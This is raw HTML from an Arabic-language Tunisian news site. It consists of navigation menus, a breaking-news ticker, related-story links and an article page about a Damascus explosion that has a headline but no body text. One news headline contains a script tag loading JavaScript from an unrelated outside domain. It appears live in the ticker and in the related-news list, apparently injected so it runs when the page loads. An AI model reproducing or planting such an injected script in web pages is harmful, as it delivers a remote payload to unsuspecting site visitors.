<li class='has-subnine'><a href='https://www.tunisiatoday.com/166-منتجعات-صحية'><span>منتجعات صحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/165-مغامرة'><span>مغامرة</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/164-شمس-و-بحر'><span> شمس و بحر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/163-تزلج'><span>تزلج</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/168-أشهر-المطاعم'><span>أشهر المطاعم</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/167-أفخم-الفنادق'><span>أفخم الفنادق</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-923/'><span> غاليري </span></a></li>
</ul>
</li>

<li class='has-subten itemten '><a href='https://www.tunisiatoday.com/ديكور'><h2>ديكور </h2></a>
<ul>
<li class='has-subten'><a href='https://www.tunisiatoday.com/323-أخبار-الديكور'><span>أخبار الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/458-جديد-عالم-الديكور'><span>جديد عالم الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/171-داخلي'><span>داخلي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/172-خارجي'><span>خارجي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/170-Your-Photos'><span>Your Photos</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/293-Feng-Shui'><span>Feng Shui</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/175-منزل'><span>منزل</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/1030-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>    مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-924'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>




<div class="mainmenuleft-one">
<div id='cssmenuz'>

<ul>

<li class='has-subones itemones '><a href='https://www.tunisiatoday.com/أخبار'><h2>أخبار</h2></a>
<ul>
<li class='has-subones'><a href='https://www.tunisiatoday.com/326-منزل-أخبار'><span>أخر الأخبار العربية و العالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين'><span>أخبار السياسة والسياسيين</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> فيديو العرب اليوم </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/37-عناوين-الاخبار'><span> عناوين الاخبار </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/أخبار-المدن'><span> أخبار الدول  </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/42-أخبار-عالمية'><span>أخبار عالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/41-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/43-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/257-سيحدث'><span>سيحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/256-يحدث'><span>يحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/255-حدث'><span>حدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/47-في-الأضواء'><span>في الأضواء</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/48-في-الظل'><span>في الظل</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li  class='has-subtwos itemtwos '><a href='https://www.tunisiatoday.com/إعلام'><h2>إعلام</h2></a>
<ul>

<li class='has-subtwos'><a href='https://www.tunisiatoday.com/327-عالم-الإعلام'><span>عالم الإعلام</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/446-الإعلام-وروّاده'><span>الإعلام وروّاده</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> فيديو إعلام </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/393-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/196-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/198-خبرة-عمر'><span>خبرة عمر</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/203-فضائيات'><span>فضائيات</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/199-صحافة'><span>صحافة</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span> مدونات </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/200-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/500-راديو'><span>راديو</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/202-انترنت'><span>انترنت</span></a></li>

</ul>
</li>

<li class='has-subthrees itemthrees '><a href='https://www.tunisiatoday.com/تعليم'><h2>تعليم</h2></a>
<ul>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/328-تحقيقات-وأخبار'><span>تحقيقات وأخبار</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/498-أخبار-التعليم'><span>أخبار التعليم</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> فيديو أخبار التعليم </span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/208-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/210-دراسات-عليا'><span>دراسات عليا</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/209-التعليم-الإلكتروني'><span>التعليم الإلكتروني</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث'><span>كتب ومراجع وأبحاث</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/212-جامعات-عالمية'><span>جامعات عالمية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/211-جامعات-عربية'><span>جامعات عربية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/460-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/215-سؤال-وجواب'><span>سؤال وجواب</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span>مدونات </span></a></li>
</ul>
</li>

<li class='has-subfours itemfours '><a href='https://www.tunisiatoday.com/مرأة'><h2>مرأة</h2></a>
<ul>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/329-آخر-أخبار-المرأة'><span>آخر أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/445-أخبار-النساء'><span>أخبار النساء</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> فيديو </span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/219-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/223-الأم-والطفل'><span>الأم والطفل</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/222-فنجان-قهوة'><span>فنجان قهوة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/226-جمال'><span>جمال</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/224-نصائح'><span>نصائح</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/218-أخبار-المرأة'><span>أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/389-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/b-929-نساء'><span> مدونات </span></a></li>
</ul>
</li>

<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/islamic-fashion'><h2>أزياء إسلامية</h2></a>
<ul>
    </ul>
    </li>
    
<li class='has-subfives itemfives '><a href='https://www.tunisiatoday.com/علوم-وتكنولوجيا'><h2>علوم وتكنولوجيا</h2></a>
<ul>

<li class='has-subfives'><a href='https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا'><span>إختراعات علوم وتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا'><span>عالم العلوم والتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> فيديو علوم وتكنولوجيا </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/229-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/230-أخبار-التكنولوجيا'><span>أخبار التكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/1032-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span>مدونات </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/232-ألعاب'><span>ألعاب</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/236-تطبيقات'><span>تطبيقات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/233-هاتف-محمول'><span> هاتف محمول</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/234-انترنت'><span>انترنت</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/235-حاسب-آلي'><span>حاسب آلي</span></a></li>

</ul>
</li>



<li class='has-subsixs itemsixs '><a href='https://www.tunisiatoday.com/بيئة'><h2>بيئة</h2></a>
<ul>

<li class='has-subsixs'><a href='https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية'><span>آخر الأخبار و التحقيقات البيئية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان'><span>عالم البيئة والحيوان</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span> فيديو أخبار البيئة </span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/639-تقارير'><span>تقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/179-عالم-عربي'><span>عالم عربي</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/180-حول-العالم'><span>حول العالم</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/1033-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/183-تحقيقات-وملفات'><span>تحقيقات وملفات</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/187-الحياة-البرية'><span>الحياة البرية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/188-السوق-الإيكولوجية'><span>السوق الإيكولوجية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/182-طاقة'><span>طاقة</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/184-اخبار-الطقس'><span>اخبار الطقس</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-925/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevans itemsevans '><a href='https://www.tunisiatoday.com/مدونات'><h2>مدونات</h2></a>
<ul>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>أخبار </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span>رياضة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>ستايل </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>اقتصاد </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span> سياحة وسفر  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span> تعليم </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span>  إعلام </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-929-نساء'><span>  نساء </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span>  بيئة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span> فن وموسيقى  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>ثقافة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>ديكور </span></a></li>
<!--li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-926-all'><span>سيارات </span></a></li-->
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا </span></a></li>
</ul>
</li>


<li class='has-subeights itemeights '><a href='https://www.tunisiatoday.com/أبراج'><h2>أبراج </h2></a>
<ul>

<li class='has-subeights'><a href='https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج'><span>أخبار الفلك والأبراج</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع'><span>المزيد من أخبار الطالع</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span>فيديو </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/983-أبراج-صينيةية'><span> أبراج صينية  </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/dream-interpretation-answers'><span>   تفسير الأحلام </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/problems-and-solutions'><span>  مشاكل وحلول </span></a></li>
</ul>
</li>

<li class='has-subnines itemnines '><a href='https://www.tunisiatoday.com/فيديو'><h2>فيديو </h2></a>
<ul>

<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> أخبار</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> اقتصاد</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span> ثقافة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span>  رياضة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span>  فن وموسيقى</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span>  ستايل</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> صحة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> سياحة وسفر</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-1147-عجائب-غرائب'><span> عجائب غرائب</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> إعلام</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> تعليم</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> نساء</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span>بيئة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span> أبراج</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> سيارات</span></a></li>
</ul>
</li>

<li class='has-subtens itemtens '><a href='https://www.tunisiatoday.com/سيارات'><h2>سيارات </h2></a>
<ul>

<li class='has-subtens'><a href='https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات'><span>آخر أخبار عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>أحدث الإصدارات في عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> فيديو عالم السيارات </span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/192-سوق-السيارات'><span>سوق السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/190-أخبار-السيارات'><span>أخبار السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/195-قيد-الاختبار'><span>قيد الاختبار</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/194-إختراعات'><span>إختراعات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/1034-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<!--li class='has-subtens'><a href='https://www.tunisiatoday.com/b-926-all'><span> مدونات  </span></a></li-->
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-926/'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>



</div><div class="mainmenuright">
<a href="#"><img src="https://stat.tunisiatoday.com/images/arabstoday-social-sprites.jpg" alt=" تونس اليوم - " border="0" usemap="#Map"/>
    <map name="Map">
      <area shape="rect" coords="2,0,39,34" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" target="_blank">
      <area shape="rect" coords="45,-2,87,33" href="https://twitter.com/TUNIS2DAY" target="_blank">
      <area shape="rect" coords="91,-1,129,35" href="https://plus.google.com/104565049588910356520" target="_blank">
      <area shape="rect" coords="135,2,178,35" href="https://www.youtube.com/user/Arabstodaytv" target="_blank">
      <area shape="rect" coords="181,2,254,51" href="https://www.tunisiatoday.com/rss" target="_blank">
    </map>
</a>
</div></div></div></div>


<div class="bodyaski">
<div class="toolbarnommoc">
<div id="fashionbreakingnews-start">
<div id="readmorebreakingnews-arampam">
<div id="breakingnews">
<div class="moduletable ticker">
<div class="rwsjquerymarque" id="marqnews">
<a href='https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية'>حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
<a href='https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار'>قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
<a href='https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس'>مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
<a href='https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة'>أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
<a href='https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة'>نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
<a href='https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة'>الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
<a href='https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري'>وفاة الفنان السوري الكبير صباح فخري</a>
<a href='https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية'>الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
<a href='https://www.tunisiatoday.com/1160/081016-رجّة-أرضية-بقوّة-424-تضرب-دقاش-من-ولاية-توزر-التونسية'>رجّة أرضية بقوّة 4.24 تضرب دقاش من ولاية توزر التونسية</a>
<a href='https://www.tunisiatoday.com/1152/181735-سقوط-12-قتيلاً-وعدد-من-الجرحى-جراء-انفجار-استهدف-بوابة-مطار-عدن'>سقوط 12 قتيلاً وعدد من الجرحى جراء انفجار استهدف بوابة مطار عدن</a>
</div></div></div>
<div id="readmorebn">أخر الأخبار</div>
</div></div></div>




<div class="readmorefull">

<div id="mineflright">
<div id="readmorepakkam">



<div id="minenewread-moreright">
<div class="minekarts">
<div class="plg_fa_karmany">
<span class="plg_fa_karmany_menos"><a title="zoom out" href="javascript:modify_size('articlepxfontsize',-1,'1')"></a></span><span class="plg_fa_karmany_igual"><a title="normal" href="javascript:modify_size('articlepxfontsize',0,'1')"></a></span><span class="plg_fa_karmany_mas"><a title="zoom in" href="javascript:modify_size('articlepxfontsize',1,'1')"></a></span></div></div>

<div class="breadcru">
<a href="https://www.tunisiatoday.com/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1%D8%B9%D8%A7%D8%AC%D9%84%D8%A9"> أخبارعاجلة</a> &raquo; <a href="https://www.tunisiatoday.com/814-more">أخبار عاجلة</a>
</div>



<h2 class="subtitle" id="newpad"><a></a></h2>
<h1 class="readmoremaintitle" id="newpad" itemprop="headline">سانا الثورة: انفجار ضخم يهز منطقة البرامكة وسط دمشق</h1>

<dd class="published" itemprop="datePublished" content="2016-07-19 T 02:55:45">
<span class="published_span">GMT</span>
<span>
15:57  2013 
الخميس ,07 
شباط / فبراير 
</span></dd>
<div class="plg_fa_karmany">



<div class="newread-social" align="center">
<img src="https://stat.tunisiatoday.com/images/sharethis.jpg" border="0" usemap="#Map2" alt=" تونس اليوم - " >
<map name="Map2">
  <area shape="rect" coords="1,-1,32,33" href="whatsapp://send?text=&quot;سانا الثورة انفجار ضخم يهز منطقة البرامكة وسط دمشق&quot; https://www.tunisiatoday.com/814/%D8%B3%D8%A7%D9%86%D8%A7-%D8%A7%D9%84%D8%AB%D9%88%D8%B1%D8%A9-%D8%A7%D9%86%D9%81%D8%AC%D8%A7%D8%B1-%D8%B6%D8%AE%D9%85-%D9%8A%D9%87%D8%B2-%D9%85%D9%86%D8%B7%D9%82%D8%A9-%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D9%85%D9%83%D8%A9-%D9%88%D8%B3%D8%B7-%D8%AF%D9%85%D8%B4%D9%82" target="_blank">
  <area shape="rect" coords="36,0,69,32" href="#" target="_blank">
  <area shape="rect" coords="73,-1,106,32" href="#" target="_blank"> 
  <area shape="rect" coords="108,1,143,38" href="https://plus.google.com/share?url=https://www.tunisiatoday.com/814/%D8%B3%D8%A7%D9%86%D8%A7-%D8%A7%D9%84%D8%AB%D9%88%D8%B1%D8%A9-%D8%A7%D9%86%D9%81%D8%AC%D8%A7%D8%B1-%D8%B6%D8%AE%D9%85-%D9%8A%D9%87%D8%B2-%D9%85%D9%86%D8%B7%D9%82%D8%A9-%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D9%85%D9%83%D8%A9-%D9%88%D8%B3%D8%B7-%D8%AF%D9%85%D8%B4%D9%82" target="_blank">
  <area shape="rect" coords="146,0,177,30" href="https://twitter.com/intent/tweet?text=سانا الثورة: انفجار ضخم يهز منطقة البرامكة وسط دمشق&url=https://www.tunisiatoday.com/814/%D8%B3%D8%A7%D9%86%D8%A7-%D8%A7%D9%84%D8%AB%D9%88%D8%B1%D8%A9-%D8%A7%D9%86%D9%81%D8%AC%D8%A7%D8%B1-%D8%B6%D8%AE%D9%85-%D9%8A%D9%87%D8%B2-%D9%85%D9%86%D8%B7%D9%82%D8%A9-%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D9%85%D9%83%D8%A9-%D9%88%D8%B3%D8%B7-%D8%AF%D9%85%D8%B4%D9%82" target="_blank">
  <area shape="rect" coords="181,-6,228,33" href="https://www.facebook.com/sharer/sharer.php?app_id=113869198637480&sdk=joey&u=https://www.tunisiatoday.com/814/%D8%B3%D8%A7%D9%86%D8%A7-%D8%A7%D9%84%D8%AB%D9%88%D8%B1%D8%A9-%D8%A7%D9%86%D9%81%D8%AC%D8%A7%D8%B1-%D8%B6%D8%AE%D9%85-%D9%8A%D9%87%D8%B2-%D9%85%D9%86%D8%B7%D9%82%D8%A9-%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D9%85%D9%83%D8%A9-%D9%88%D8%B3%D8%B7-%D8%AF%D9%85%D8%B4%D9%82%2F&display=popup&ref=plugin&src=share_button" target="_blank">
</map>
</div>
<div class="karmany_clearboth"></div>

<p class="readimg">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg"  alt=" تونس اليوم - سانا الثورة: انفجار ضخم يهز منطقة البرامكة وسط دمشق" class=""></p>
<h6 class="photocaption"></h6>


<div id="articlepxfontsize1">

    
<h6 class="coringsuri" style="display:block">

العرب اليوم</h6>

<div id="balmon">


<!--<img src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png" height="50" width="50"/>-->
</div>

<!--Start - Weekly Horo Link-->
<!--End - Weekly Horo Link-->

<div class="divyreadmoremoretopics"><a href="https://www.tunisiatoday.com/814-more">أخبار عاجلة</a></div>
<!--<div class="deskarrow"><a href="https://www.tunisiatoday.com/814-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsizedesk.png"></a></div>-->

<div class="phonearrow"><a href="https://www.tunisiatoday.com/814-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png"></a></div>


<div class="freeyavudu"> </div>


 
</div>
<div>
</div>
<div id="tagseo">





</div>

<div id="relatedreadmorehousefull">
<div class="newsrandombox"><h2><a>  أخبار ذات صلة </a><div class="newsrandomtriangle-down-right"></div></h2> </div>
<div class="explorefully">
    <ul id="mycarousel" class="jcarousel jcarousel-skin-tango">
<li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">
<img src="https://img.tunisiatoday.com/2021/06/big/kuwait10.jpg" width="" height="" alt=" تونس اليوم - حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية&lt;script src=&quot;https://new2sportnews.com/skoda-acc.js&quot;&gt;&lt;/script&gt;" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الأربعاء ,24 
تشرين الثاني / نوفمبر
GMT 16:14  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">
<img src="https://img.tunisiatoday.com/2021/08/big/morroco204.jpg" width="" height="" alt=" تونس اليوم - قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الثلاثاء ,16 
تشرين الثاني / نوفمبر
GMT 16:25  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,15 
تشرين الثاني / نوفمبر
GMT 17:57  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">
<img src="https://img.tunisiatoday.com/2021/07/big/2F24D5P-july2021.jpg" width="" height="" alt=" تونس اليوم - أُنس جابر تنهي موسمها من أجل التعافي من الإصابة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الخميس ,11 
تشرين الثاني / نوفمبر
GMT 10:32  2021  </span>
